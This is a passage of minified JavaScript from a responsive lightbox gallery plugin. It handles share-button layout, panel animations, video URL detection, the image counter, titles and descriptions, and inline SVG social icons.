.view7_share').width($(window).width()*0.2);$('.view7_share').css({'top':'0','z-index':'999999999','left':($(window).width()*0.2-40)*0.5+'px'});$('.rwd-share-buttons').css({height:$(window).height()+'px',width:$(window).width()+'px',left:-($(window).width()*0.2-40)*0.5+'px'});$('.rwd-share-buttons li').css({width:($(window).width()-($object.settings.showBorder?8:0))*0.2+'px',maxWidth:'none'});$('.rwd-share-buttons li a').css({marginLeft:$(window).width()*0.1-20+'px'});$('.rwd-close-bar').css({top:$_top+$t+5+'px',left:($(window).width()-$_width)/2+$_width-30+'px'})}},0)}};Lightbox.prototype.innerOpenClose=function(){var $object=this;$('.info_show_hide').off('click');$('.info_show_hide').on('click',function(){var $view7_inner=$('.rwd-item.rwd-current').find('.view7_inner'),$toolbar=$('.rwd-toolbar'),$closebar=$('.rwd-close-bar'),$imgcont=$('.rwd-item.rwd-current').find('img'),$videoCont=$('.rwd-item.rwd-current').find('.rwd-video-cont '),$zoomcont=$('.zoomContainer'),$view7_share=$('.view7_share');if($('.rwd-container').width()>768){if($('.rwd-item.rwd-current').hasClass('isImg')){if(!$view7_inner.hasClass('is_close')){$view7_inner.addClass('is_close');$view7_inner.animate({width:'0',left:parseFloat($view7_inner.css('left'))+'px'},1000);$toolbar.animate({width:parseFloat($toolbar.css('width'))+1+'px',left:parseFloat($toolbar.css('left'))+parseFloat($view7_inner.css('width'))/2+'px'},1000);$closebar.animate({left:parseFloat($closebar.css('left'))+parseFloat($view7_inner.css('width'))/2+'px'},1000);$imgcont.animate({left:parseFloat($imgcont.css('left'))+parseFloat($view7_inner.css('width'))/2+'px'},1000);$zoomcont.animate({left:parseFloat($imgcont.css('left'))+parseFloat($view7_inner.css('width'))/2+'px'},1000);$view7_share.animate({left:parseFloat($view7_share.css('left'))+parseFloat($view7_inner.css('width'))/2+'px'},1000)}else{$view7_inner.removeClass('is_close');$view7_inner.animate({width:$('.rwd-container').width()*0.2+'px',left:parseFloat($view7_inner.css('left'))+'px'},1000);$toolbar.animate({width:parseFloat($toolbar.css('width'))-1+'px',left:parseFloat($toolbar.css('left'))-$('.rwd-container').width()*0.1+'px'},1000);$closebar.animate({left:parseFloat($closebar.css('left'))-$('.rwd-container').width()*0.1+'px'},1000);$imgcont.animate({left:parseFloat($imgcont.css('left'))-$('.rwd-container').width()*0.1+'px'},1000);$zoomcont.animate({left:parseFloat($imgcont.css('left'))-$('.rwd-container').width()*0.1+'px'},1000);$view7_share.animate({left:parseFloat($view7_share.css('left'))-$('.rwd-container').width()*0.1+'px'},1000)}}else if($('.rwd-item.rwd-current').hasClass('isVideo')){if(!$view7_inner.hasClass('is_close')){$view7_inner.addClass('is_close');$view7_inner.animate({width:'0',left:parseFloat($view7_inner.css('left'))+'px'},1000);$toolbar.animate({left:parseFloat($toolbar.css('left'))+parseFloat($view7_inner.css('width'))/2+0.5+'px'},1000);$closebar.animate({left:parseFloat($closebar.css('left'))+parseFloat($view7_inner.css('width'))/2+'px'},1000);$videoCont.animate({left:parseFloat($videoCont.css('left'))+parseFloat($view7_inner.css('width'))/2+'px'},1000);$view7_share.animate({left:parseFloat($view7_share.css('left'))+parseFloat($view7_inner.css('width'))/2+'px'},1000)}else{$view7_inner.removeClass('is_close');$view7_inner.animate({width:$('.rwd-container').width()*0.2+'px',left:parseFloat($view7_inner.css('left'))+'px'},1000);$toolbar.animate({left:parseFloat($toolbar.css('left'))-$('.rwd-container').width()*0.1-0.5+'px'},1000);$closebar.animate({left:parseFloat($closebar.css('left'))-$('.rwd-container').width()*0.1+'px'},1000);$videoCont.animate({left:parseFloat($videoCont.css('left'))-$('.rwd-container').width()*0.1+'px'},1000);$view7_share.animate({left:parseFloat($view7_share.css('left'))-$('.rwd-container').width()*0.1+'px'},1000)}}}else{if(!$view7_inner.hasClass('is_open')){$view7_inner.addClass('is_open');if($('.rwd-share-buttons').css('display')==='block'){$('.rwd-share-buttons').css({'display':'none'})}
$('.rwd-close-bar,.rwd-arrows .rwd-next, .rwd-arrows .rwd-prev').css({zIndex:'1'});if(!$object.settings.thumbnail){$view7_inner.css({top:'40px'})}
if($object.settings.thumbnail&&hugeit_resp_lightbox_obj.hugeit_lightbox_thumbs_position==='1'){$view7_inner.css({top:-(+hugeit_resp_lightbox_obj.hugeit_lightbox_thumbs_height)+'px'})}
$view7_inner.animate({height:$(window).height()+'px'},1000)}else{$view7_inner.removeClass('is_open');$('.rwd-close-bar,.rwd-arrows .rwd-next, .rwd-arrows .rwd-prev').animate({zIndex:'999999999'},700);$view7_inner.animate({height:'0'},1000)}}})};Lightbox.prototype.effectsSupport=function(){var transition,root,support;support=function(){transition=['transition','MozTransition','WebkitTransition','OTransition','msTransition','KhtmlTransition'];root=document.documentElement;for(var i=0;i<transition.length;i++){if(transition[i]in root.style){return transition[i]in root.style}}};return support()};Lightbox.prototype.isVideo=function(src,index){var youtube,vimeo,dailymotion;youtube=src.match(/\/\/(?:www\.)?youtu(?:\.be|be\.com)\/(?:watch\?v=|embed\/)?([a-z0-9\-\_\%]+)/i);vimeo=src.match(/\/\/(?:www\.)?vimeo.com\/([0-9a-z\-_]+)/i);dailymotion=src.match(/^.+dailymotion.com\/(video|hub)\/([^_]+)[^#]*(#video=([^_&]+))?/);if(youtube){return{youtube:youtube}}else if(vimeo){return{vimeo:vimeo}}else if(dailymotion){return{dailymotion:dailymotion}}};Lightbox.prototype.counter=function(){if(this.settings.showCounter){switch(this.settings.lightboxView){case 'view1':default:$('.'+this.settings.classPrefix+'toolbar').append(this.objects.counter=$('<div id="'+this.settings.idPrefix+'counter"></div>'));$('#rwd-counter').css({'padding-left':'23px'});break;case 'view2':case 'view4':case 'view7':$('.'+this.settings.classPrefix+'bar').append('<div class="barCont"></div>').append(this.objects.counter=$('<div id="'+this.settings.idPrefix+'counter"></div>'));break;case 'view5':case 'view6':$('.contInner').append(this.objects.counter=$('<div id="'+this.settings.idPrefix+'counter"></div>'));break}
this.objects.counter.append(this.objects.current=$('<div>'+this.settings.sequence_info+' <span id="'+this.settings.idPrefix+'counter-current">'+(parseInt(this.index,10)+1)+'</span> '+this.settings.sequenceInfo+' <span id="'+this.settings.idPrefix+'counter-all">'+this.$items.length+'</span></div>'))}};Lightbox.prototype.setTitle=function(index){var $object=this,$title,$currentElement;$currentElement=this.$items.eq(index);$title=$currentElement.find('img').attr('alt')||$currentElement.find('img').attr('title')||this.settings.defaultTitle||'';this.$cont.find('.'+this.settings.classPrefix+'title').html('<div class="rwd-title-text">'+$title+'</div>');(($object.settings.lightboxView==='view2')&&$('.rwd-title-text').css({'width':'100%'}));if($object.settings.lightboxView!=='view1'&&$object.settings.lightboxView!=='view3'&&$object.settings.lightboxView!=='view4'){($title===''&&$object.settings.socialSharing)?this.$cont.find('.'+this.settings.classPrefix+'title').hide():this.$cont.find('.'+this.settings.classPrefix+'title').show()}
if($object.settings.lightboxView==='view7'){if(this.settings.showTitle){$('.rwd-view7-title').eq(index).html($title)}}};Lightbox.prototype.setDescription=function(index){var $object=this,$description,$currentElement;$currentElement=this.$items.eq(index);$description=$currentElement.find('img').attr('data-description')||'';this.$cont.find('.'+this.settings.classPrefix+'description').html('<div class="rwd-description-text" title="'+$description+'">'+$description+'</div>');if($object.settings.lightboxView==='view7'){if(this.settings.showDesc){$('.rwd-view7-desc').eq(index).html($description);$('.rwd-view7-desc').eq(index).attr('title',$description)}}};Lightbox.prototype.preload=function(index){for(var i=1;i<=this.settings.preload;i++){if(i>=this.$items.length-index){break}
this.loadContent(index+i,!1,0)}
for(var j=1;j<=this.settings.preload;j++){if(index-j<0){break}
this.loadContent(index-j,!1,0)}};Lightbox.prototype.socialShare=function(){var $object=this,shareButtons;if(this.settings.lightboxView!=='view7'){shareButtons='<ul class="rwd-share-buttons">';shareButtons+=$object.settings.share.facebookButton?'<li><a title="Facebook" id="rwd-share-facebook" target="_blank"></a></li>':'';shareButtons+=$object.settings.share.twitterButton?'<li><a title="Twitter" id="rwd-share-twitter" target="_blank"></a></li>':'';shareButtons+=$object.settings.share.googleplusButton?'<li><a title="Google Plus" id="rwd-share-googleplus" target="_blank"></a></li>':'';shareButtons+=$object.settings.share.pinterestButton?'<li><a title="Pinterest" id="rwd-share-pinterest" target="_blank"></a></li>':'';shareButtons+=$object.settings.share.linkedinButton?'<li><a title="Linkedin" id="rwd-share-linkedin" target="_blank"></a></li>':'';shareButtons+=$object.settings.share.tumblrButton?'<li><a title="Tumblr" id="rwd-share-tumblr" target="_blank"></a></li>':'';shareButtons+=$object.settings.share.redditButton?'<li><a title="Reddit" id="rwd-share-reddit" target="_blank"></a></li>':'';shareButtons+=$object.settings.share.bufferButton?'<li><a title="Buffer" id="rwd-share-buffer" target="_blank"></a></li>':'';shareButtons+=$object.settings.share.diggButton?'<li><a title="Digg" id="rwd-share-digg" target="_blank"></a></li>':'';shareButtons+=$object.settings.share.vkButton?'<li><a title="VK" id="rwd-share-vk" target="_blank"></a></li>':'';shareButtons+=$object.settings.share.yummlyButton?'<li><a title="Yummly" id="rwd-share-yummly" target="_blank"></a></li>':'';shareButtons+='</ul>'}else{var $fb='<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 30 34.5"'+'style="enable-background:new 0 0 30 34.5;" xml:space="preserve"><style type="text/css">.st0 {fill-rule: evenodd;clip-rule: evenodd;fill: #FFFFFF;</style>'+'<g id="Shape_3"> <g id="XMLID_84_"> <path id="XMLID_85_" class="st0"'+'d="M16.8,12.8V11c0-0.9,0.6-1.1,1.1-1.1c0.4,0,2.7,0,2.7,0V6l-3.7,0c-4.1,0-5.1,2.9-5.1,4.8v2.1H9.4v4.6h2.4c0,5.2,0,11.4,0,11.4h4.8c0,0,0-6.3,0-11.4h3.6l0.2-1.8l0.3-2.8H16.8z"></path>'+'</g> </g></svg>';var $gp='<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 30 34.5"'+'style="enable-background:new 0 0 30 34.5;" xml:space="preserve"><style type="text/css">.st0 {fill: #FFFFFF;}</style>'+'<g id="Shape_4"> <g id="XMLID_99_"> <path id="XMLID_100_" class="st0"'+'d="M23.4,16.1v-0.4c0-0.6,0-1.1,0-1.7c0-0.1-0.1-0.3-0.2-0.3c-0.5,0-1,0-1.6,0v2.3h-2.4c0,0.2,0,0.3,0,0.4c0,0.4,0,0.8,0.1,1.3c0.4,0,0.8,0,1.3,0c0.4,0,0.7,0,1.1,0v2.3h1.7v-2.3h2.4v-1.7H23.4z M17.1,15.9c-1.5,0-3,0-4.5,0c-0.4,0-0.9,0-1.3,0c-0.1,0-0.2,0.1-0.2,0.2c0,0.8,0,1.7,0,2.5h3.7c0,0.2-0.1,0.3-0.1,0.4c-0.6,1.6-2.3,2.4-4.1,2.1c-2.3-0.4-3.7-2.4-3.3-4.6c0.1-0.3,0.2-0.6,0.3-0.9c0.8-1.6,2.6-2.6,4.5-2.2c0.7,0.1,1.2,0.5,1.7,0.9c0.7-0.7,1.3-1.3,2-2c0,0-0.1-0.1-0.2-0.1c-1.6-1.3-3.5-1.8-5.5-1.5c-3,0.5-5.1,2.8-5.6,5.4c-0.2,1.1-0.1,2.3,0.4,3.5c1.1,2.8,4.1,4.6,7.2,4.2c1.5-0.2,2.9-0.7,4-1.8c1.6-1.6,2-3.6,1.7-5.7C17.6,15.9,17.4,15.9,17.1,15.9z"></path>'+'</g> </g></svg>';var $twitter='<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 30 34.5"'+'style="enable-background:new 0 0 30 34.5;" xml:space="preserve"><style type="text/css">.st0 {fill-rule: evenodd;clip-rule: evenodd;fill: #FFFFFF;}</style> <g id="Shape_5"> <g id="XMLID_84_"> <path id="XMLID_85_" class="st0"'+'d="M27,11.9c-0.8,0.4-1.6,0.6-2.5,0.7c0.9-0.6,1.6-1.5,1.9-2.5c-0.9,0.5-1.8,0.9-2.8,1.1c-0.8-0.9-2-1.4-3.2-1.4c-2.4,0-4.4,2-4.4,4.6c0,0.4,0,0.7,0.1,1c-3.7-0.2-6.9-2-9.1-4.8c-0.4,0.7-0.6,1.5-0.6,2.3c0,1.6,0.8,3,2,3.8c-0.7,0-1.4-0.2-2-0.6v0.1c0,0.6,0.1,1.1,0.3,1.7c0.5,1.4,1.8,2.5,3.2,2.8c-0.4,0.1-0.8,0.2-1.2,0.2c-0.3,0-0.6,0-0.8-0.1c0.6,1.8,2.2,3.1,4.1,3.2c-1.5,1.2-3.4,2-5.5,2c-0.4,0-0.7,0-1.1-0.1c2,1.3,4.3,2,6.8,2c6.9,0,11.2-5,12.3-10.2c0.2-0.9,0.3-1.8,0.3-2.8c0-0.2,0-0.4,0-0.6C25.6,13.6,26.4,12.8,27,11.9z"></path>'+'</g> </g></svg>';var $vk='<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 30 34.5"'+'style="enable-background:new 0 0 30 34.5;" xml:space="preserve"><style type="text/css">.st0 {fill-rule: evenodd;clip-rule: evenodd;fill: #FFFFFF;}</style> <g id="Shape_12"> <g id="XMLID_86_"> <path id="XMLID_87_" class="st0"'+'d="M26,23.7c-0.4-0.7-1.1-1.6-2.2-2.7l0,0l0,0l0,0h0c-0.5-0.5-0.8-0.8-0.9-1c-0.2-0.3-0.3-0.7-0.2-1c0.1-0.3,0.4-0.8,1.1-1.6c0.3-0.4,0.6-0.8,0.8-1c1.3-1.9,1.9-3.1,1.8-3.6l-0.1-0.1c0-0.1-0.2-0.1-0.4-0.2c-0.2-0.1-0.4-0.1-0.7,0l-3.4,0c-0.1,0-0.1,0-0.2,0c-0.1,0-0.2,0-0.2,0l-0.1,0l0,0c0,0-0.1,0.1-0.1,0.1c0,0.1-0.1,0.1-0.1,0.2c-0.4,1-0.8,1.9-1.3,2.7c-0.3,0.5-0.6,0.9-0.8,1.3c-0.2,0.4-0.4,0.6-0.6,0.8c-0.2,0.2-0.3,0.3-0.4,0.4c-0.1,0.1-0.2,0.1-0.3,0.1c-0.1,0-0.1,0-0.2,0c-0.1-0.1-0.2-0.2-0.3-0.3c-0.1-0.1-0.1-0.3-0.1-0.5c0-0.2,0-0.4,0-0.5c0-0.1,0-0.3,0-0.6c0-0.3,0-0.4,0-0.5c0-0.3,0-0.6,0-1c0-0.4,0-0.6,0-0.9s0-0.4,0-0.7c0-0.2,0-0.4,0-0.6c0-0.1-0.1-0.3-0.1-0.4c-0.1-0.1-0.1-0.2-0.2-0.3c-0.1-0.1-0.2-0.1-0.4-0.2c-0.4-0.1-0.9-0.1-1.6-0.2c-1.5,0-2.4,0.1-2.8,0.3c-0.2,0.1-0.3,0.2-0.4,0.4c-0.1,0.2-0.2,0.3-0.1,0.3c0.5,0.1,0.8,0.2,1,0.5l0.1,0.1c0.1,0.1,0.1,0.3,0.2,0.6c0.1,0.3,0.1,0.6,0.1,0.9c0,0.6,0,1.1,0,1.5c0,0.4-0.1,0.7-0.1,1c0,0.2-0.1,0.4-0.2,0.6c-0.1,0.1-0.1,0.2-0.1,0.3c0,0,0,0.1-0.1,0.1c-0.1,0-0.2,0.1-0.3,0.1c-0.1,0-0.2-0.1-0.4-0.2c-0.2-0.1-0.3-0.3-0.5-0.5c-0.2-0.2-0.4-0.5-0.6-0.8c-0.2-0.4-0.4-0.8-0.7-1.3l-0.2-0.4c-0.1-0.2-0.3-0.6-0.5-1c-0.2-0.4-0.4-0.9-0.5-1.3c-0.1-0.2-0.2-0.3-0.3-0.4l-0.1,0c0,0-0.1-0.1-0.2-0.1c-0.1,0-0.2-0.1-0.3-0.1l-3.2,0c-0.3,0-0.5,0.1-0.7,0.2l0,0.1c0,0,0,0.1,0,0.2c0,0.1,0,0.2,0.1,0.3c0.5,1.1,1,2.2,1.5,3.3c0.5,1.1,1,1.9,1.4,2.6C7.2,19.8,7.6,20.4,8,21c0.4,0.6,0.7,0.9,0.8,1.1c0.1,0.2,0.2,0.3,0.3,0.4l0.3,0.3c0.2,0.2,0.5,0.4,0.8,0.7c0.4,0.3,0.8,0.5,1.2,0.8c0.4,0.3,1,0.5,1.5,0.6c0.6,0.2,1.2,0.2,1.7,0.2h1.3c0.3,0,0.5-0.1,0.6-0.3l0-0.1c0,0,0.1-0.1,0.1-0.2c0-0.1,0-0.2,0-0.3c0-0.3,0-0.7,0.1-0.9c0.1-0.3,0.1-0.5,0.2-0.6c0.1-0.1,0.2-0.3,0.3-0.4c0.1-0.1,0.2-0.2,0.2-0.2c0,0,0.1,0,0.1,0c0.2-0.1,0.4,0,0.7,0.2c0.3,0.2,0.5,0.4,0.7,0.7c0.2,0.3,0.5,0.6,0.8,0.9c0.3,0.3,0.6,0.6,0.8,0.8l0.2,0.1c0.2,0.1,0.4,0.2,0.6,0.3c0.2,0.1,0.5,0.1,0.7,0.1l3,0c0.3,0,0.5-0.1,0.7-0.2c0.2-0.1,0.3-0.2,0.3-0.3c0-0.1,0-0.3,0-0.4c0-0.2-0.1-0.3-0.1-0.3C26.1,23.8,26.1,23.8,26,23.7z"></path> </g> </g></svg>';var $pinterest='<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 30 34.5"style="enable-background:new 0 0 30 34.5;" xml:space="preserve"><style type="text/css">.st0 {fill-rule: evenodd;clip-rule: evenodd;fill: #FFFFFF;}</style> <g id="Shape_7"> <g id="XMLID_84_"> <path id="XMLID_85_" class="st0"d="M16.6,4.4c-6.9,0-10.4,5-10.4,9.2c0,0.8,0.1,1.5,0.3,2.2c0.4,1.6,1.3,2.8,2.7,3.4c0.3,0.1,0.6,0,0.7-0.4c0.1-0.3,0.2-0.9,0.3-1.2c0.1-0.4,0.1-0.5-0.2-0.8c-0.4-0.4-0.6-0.9-0.8-1.5C9.1,15,9,14.5,9,14c0-3.7,2.8-7.1,7.2-7.1c3.9,0,6.1,2.4,6.1,5.6c0,1-0.1,1.9-0.3,2.7c-0.6,3-2.2,5.1-4.4,5.1c-1.5,0-2.7-1.3-2.3-2.8c0.2-0.9,0.5-1.8,0.8-2.7c0.3-1,0.5-1.8,0.5-2.5c0-1.2-0.6-2.2-2-2.2c-1.6,0-2.8,1.6-2.8,3.8c0,0.4,0,0.8,0.1,1.1c0.1,0.8,0.4,1.2,0.4,1.2s-1.6,6.8-1.9,8c-0.6,2.4-0.1,5.3,0,5.6c0,0.2,0.2,0.2,0.3,0.1c0.1-0.2,2-2.5,2.6-4.8c0.2-0.7,1-4,1-4c0.5,1,2,1.8,3.6,1.8c3.8,0,6.6-2.9,7.5-7c0.2-1,0.3-2,0.3-3C25.8,8.5,22.2,4.4,16.6,4.4z"></path> </g> </g></svg>';var $linkedin='<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 30 34.5"style="enable-background:new 0 0 30 34.5;" xml:space="preserve"><style type="text/css">.st0 {fill: #FFFFFF;}</style> <g id="Shape_8"> <g id="XMLID_107_"> <path id="XMLID_108_" class="st0"d="M9.8,12.5l-4.6,0l0,3.5l0,9.8l4.6,0l0-10.5L9.8,12.5z M7.5,10.5c1.3,0,2.3-1,2.3-2.3c0-1.3-1-2.3-2.3-2.3c-1.3,0-2.3,1-2.3,2.3C5.2,9.5,6.2,10.5,7.5,10.5z M24.8,18.5L24.8,18.5c0-0.7,0-1.3-0.1-1.9c-0.3-2.5-1.4-4.1-4.8-4.1c-2,0-3.3,0.7-3.8,1.8l-0.1,0l0-1.8l-3.6,0l0,2.5l0,10.7l3.8,0l0-6.6c0-1.7,0.3-3.4,2.4-3.4c2.1,0,2.3,2,2.3,3.5l0,6.5l3.9,0L24.8,18.5z"></path> </g> </g></svg>';var $tumblr=' <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Capa_1" x="0px" y="0px" viewBox="0 0 30.101 30.102" style="enable-background:new 0 0 30.101 30.102;" xml:space="preserve"><g> <path d="M24.313,28.246c0,0.154-0.041,0.23-0.187,0.301c-2.326,1.117-4.771,1.661-7.354,1.537 c-1.592-0.077-3.122-0.395-4.528-1.182c-0.612-0.344-1.158-0.772-1.653-1.271c-0.884-0.884-1.327-1.962-1.421-3.192c-0.043-0.57-0.073-1.144-0.074-1.715c-0.007-3.347-0.003-6.695-0.003-10.042c0-0.101,0-0.202,0-0.342c-1.113,0-2.19,0-3.287,0c-0.005-0.098-0.013-0.174-0.013-0.251c0-1.277,0.002-2.556-0.004-3.833c0-0.146,0.035-0.222,0.183-0.273 c3.151-1.107,5.005-3.342,5.688-6.583c0.049-0.229,0.094-0.461,0.133-0.692C11.832,0.478,11.863,0.245,11.9,0 c1.414,0,2.822,0,4.26,0c0,2.526,0,5.053,0,7.602c2.393,0,4.756,0,7.141,0c0,1.585,0,3.147,0,4.732c-2.365,0-4.729,0-7.108,0c-0.013,0.079-0.021,0.139-0.021,0.198c0.002,2.837-0.004,5.677,0.012,8.515c0.004,0.617,0.07,1.234,0.139,1.852 c0.082,0.741,0.475,1.295,1.107,1.687c0.938,0.577,1.963,0.698,3.033,0.592c1.297-0.13,2.475-0.601,3.575-1.278  c0.076-0.048,0.156-0.094,0.271-0.162c0,0.092,0,0.151,0,0.211C24.308,25.377,24.306,26.811,24.313,28.246z"fill="#FFFFFF"></path> </g> <g></g> <g></g> <g></g> <g></g> <g></g> <g></g> <g></g> <g></g> <g></g> <g></g> <g></g> <g></g> <g></g> <g></g> <g></g></svg>';var $reddit=' <svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 30 34.5" style="enable-background:new 0 0 30 34.5;" xml:space="preserve"><style type="text/css">.st0 {fill-rule: evenodd;clip-rule: evenodd;fill: #FFFFFF;}</style> <g id="Shape_25"> <g id="XMLID_146_"> <path id="XMLID_147_" class="st0"d="M26.7,16.2L26.7,16.2L26.7,16.2L26.7,16.2c-0.1-0.7-0.3-1.4-0.7-1.9c-0.4-0.5-1-0.9-1.6-1.1c0,0,0,0,0,0l0,0h0c-0.3-0.1-0.5-0.1-0.8-0.1c-0.6,0-1.2,0.2-1.7,0.6c-0.1,0.1-0.3,0.2-0.4,0.3c-0.1,0-0.1-0.1-0.1-0.1l0,0h0c-1.7-1.1-3.6-1.6-5.4-1.7c0-0.9,0.1-1.7,0.4-2.4v0c0.2-0.5,0.7-0.8,1.2-0.9h0c0.1,0,0.2,0,0.3,0c0.7,0,1.3,0.3,1.9,0.6c0,0,0,0.1,0,0.1c0,0.8,0.3,1.5,0.7,2c0.5,0.5,1.1,0.9,1.7,0.9c0.1,0,0.2,0,0.3,0c0.7,0,1.3-0.3,1.8-0.8c0.5-0.5,0.9-1.2,0.9-2v0l0,0c0-0.1,0-0.2,0-0.3c0-0.6-0.2-1.2-0.5-1.7s-0.7-0.9-1.2-1.1c0,0,0,0,0,0c0,0,0,0,0,0v0c-0.3-0.2-0.7-0.2-1.1-0.2c-0.3,0-0.7,0.1-1,0.2l0,0l0,0c-0.6,0.2-1,0.7-1.4,1.2c-0.7-0.3-1.5-0.5-2.4-0.5c-0.3,0-0.6,0-0.9,0.1h0l0,0C16,7.5,15.4,8.2,15,9c-0.5,1-0.6,2.1-0.6,3.1c-1.9,0.1-3.9,0.6-5.6,1.7c-0.1,0-0.2,0.1-0.3,0.2c-0.3-0.2-0.6-0.4-0.9-0.6h0l0,0c-0.4-0.2-0.8-0.2-1.1-0.2c-0.1,0-0.2,0-0.2,0h0c-0.8,0-1.5,0.4-2,1c-0.5,0.6-0.9,1.4-0.9,2.3v0c0,0.6,0.2,1.2,0.5,1.7c0.3,0.5,0.7,0.9,1.1,1.1c0,0.3,0,0.5,0,0.8c0,1.1,0.3,2.3,0.8,3.2c1,1.8,2.6,3,4.2,3.8h0v0c1.6,0.7,3.3,1.1,5.1,1.1c1.2,0,2.3-0.2,3.4-0.5l0,0c2.1-0.6,4.2-1.8,5.6-3.8h0v0c0.7-1.1,1.2-2.4,1.2-3.8c0-0.3,0-0.5,0-0.8c0.5-0.3,0.8-0.7,1.1-1.2c0.3-0.5,0.5-1.1,0.5-1.8C26.7,16.3,26.7,16.3,26.7,16.2z M21.4,8.4c0.2-0.2,0.4-0.4,0.7-0.5l0,0h0c0.1,0,0.2-0.1,0.3-0.1c0.3,0,0.7,0.2,0.9,0.4c0.2,0.3,0.4,0.6,0.4,1c0,0,0,0.1,0,0.1v0c0,0.4-0.2,0.7-0.4,1c-0.2,0.3-0.6,0.4-0.9,0.4c0,0,0,0-0.1,0h0c-0.3,0-0.6-0.2-0.9-0.4c-0.2-0.3-0.4-0.6-0.4-1v0c0,0,0-0.1,0-0.1C21.1,9,21.3,8.7,21.4,8.4z M5.4,17.7c-0.1-0.1-0.3-0.3-0.3-0.5c-0.1-0.2-0.2-0.5-0.2-0.8c0,0,0-0.1,0-0.1l0,0v0c0-0.4,0.2-0.8,0.5-1.1c0.3-0.3,0.7-0.5,1-0.5l0,0h0c0,0,0.1,0,0.1,0c0.3,0,0.5,0.1,0.8,0.2C6.5,15.7,5.8,16.6,5.4,17.7z M23.6,20.9L23.6,20.9c-0.1,0.7-0.4,1.3-0.8,1.9c-0.4,0.6-0.8,1.1-1.3,1.5v0c-1.6,1.3-3.5,2-5.5,2.1c-0.3,0-0.7,0-1,0c-1.9,0-3.9-0.5-5.6-1.5c-0.1-0.1-0.3-0.2-0.4-0.3c-0.6-0.4-1.1-0.9-1.6-1.5c-0.5-0.6-0.8-1.3-1-2l0,0c-0.1-0.3-0.1-0.7-0.1-1c0-0.9,0.3-1.9,0.8-2.7v0c1-1.5,2.5-2.5,4.1-3.1c1.2-0.4,2.5-0.6,3.8-0.6c0.9,0,1.9,0.1,2.8,0.4c0.3,0.1,0.6,0.2,0.9,0.3l0,0c1.6,0.6,3.1,1.6,4.1,3.1c0.5,0.8,0.8,1.7,0.8,2.7C23.7,20.4,23.6,20.7,23.6,20.9z M25,17.2c-0.1,0.2-0.2,0.4-0.4,0.5c-0.4-1.1-1.1-2-1.9-2.7c0.2-0.1,0.5-0.2,0.8-0.2c0.3,0,0.6,0.1,0.9,0.2c0.3,0.2,0.5,0.4,0.6,0.7l0,0l0,0c0.1,0.2,0.1,0.4,0.1,0.7C25.2,16.7,25.1,16.9,25,17.2z M10.9,20.3C10.9,20.3,10.9,20.3,10.9,20.3c0.2,0.1,0.3,0.1,0.5,0.1c0.4,0,0.7-0.2,1-0.5c0.3-0.3,0.5-0.7,0.5-1.1v0c0,0,0,0,0-0.1c0-0.5-0.2-0.9-0.5-1.1c-0.3-0.3-0.6-0.5-1-0.5c-0.1,0-0.2,0-0.3,0c0,0,0,0,0,0h0c-0.5,0.1-0.9,0.5-1.1,1.1c0,0,0,0,0,0c0,0.2-0.1,0.3-0.1,0.5c0,0.4,0.1,0.7,0.3,1C10.3,20,10.6,20.2,10.9,20.3C10.9,20.3,10.9,20.3,10.9,20.3z M19.1,22.4c-0.1-0.1-0.3-0.1-0.4-0.1c-0.1,0-0.2,0-0.4,0.1c-1,0.7-2.2,1.1-3.5,1.1c-0.9,0-1.8-0.2-2.6-0.7l0,0l0,0c-0.1-0.1-0.3-0.2-0.4-0.3c-0.1-0.1-0.2-0.1-0.2-0.2c-0.1,0-0.2-0.1-0.3-0.1c-0.1,0-0.2,0-0.3,0.1c0,0,0,0,0,0c-0.1,0.1-0.3,0.2-0.3,0.3c-0.1,0.1-0.1,0.3-0.1,0.5c0,0.1,0,0.3,0.1,0.4c0.1,0.1,0.1,0.2,0.3,0.3c1.2,0.9,2.5,1.3,3.9,1.3c1.2,0,2.5-0.3,3.6-0.9l0,0l0,0c0.1-0.1,0.3-0.2,0.5-0.3c0.1-0.1,0.2-0.1,0.3-0.2c0.1-0.1,0.1-0.2,0.2-0.4c0-0.1,0-0.1,0-0.2c0-0.1,0-0.2-0.1-0.3C19.3,22.7,19.2,22.5,19.1,22.4z M20,18.2C20,18.2,20,18.2,20,18.2C20,18.2,20,18.2,20,18.2c-0.1-0.4-0.3-0.6-0.6-0.8c-0.3-0.2-0.6-0.3-0.9-0.3c-0.2,0-0.3,0-0.5,0.1c0,0,0,0,0,0c0,0,0,0,0,0c-0.3,0.1-0.5,0.3-0.7,0.6c-0.2,0.3-0.3,0.6-0.3,0.9c0,0.1,0,0.2,0,0.3h0c0,0,0,0,0,0v0c0.1,0.4,0.3,0.7,0.5,1c0.3,0.2,0.6,0.4,0.9,0.4c0.1,0,0.3,0,0.4-0.1h0c0,0,0,0,0,0h0c0.3-0.1,0.6-0.3,0.7-0.6c0.2-0.3,0.3-0.6,0.3-1C20.1,18.6,20.1,18.4,20,18.2L20,18.2z"></path> </g> </g></svg>';var $digg='<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 30 34.5" style="enable-background:new 0 0 30 34.5;" xml:space="preserve"><style type="text/css">.st0 {fill-rule: evenodd;clip-rule: evenodd;fill: #FFFFFF;}</style> <g id="Shape_11"> <g id="XMLID_158_"> <path id="XMLID_159_" class="st0" d="M20.2,14.4v8.1h4v1.8h-4v2.3h6V14.4H20.2z M24.2,20.5h-1.7v-4h1.7V20.5z M13.8,22.5h3.7v1.8h-3.7v2.3h6V14.4h-6V22.5z 